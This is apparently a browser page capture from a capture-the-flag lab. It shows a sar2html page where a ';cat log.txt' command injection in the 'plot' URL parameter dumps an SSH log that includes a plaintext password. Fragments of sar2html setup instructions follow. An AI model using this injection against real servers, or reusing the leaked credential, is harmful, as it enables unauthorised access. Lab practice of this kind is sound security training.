 10.10.26.91/joomla/_test/index.php?plot=;cat log.txt
Getting Started Start Parrot OS Community Documentation CryptPad Privacy
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
/tmp
button
and
nes to
Ubuntu
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is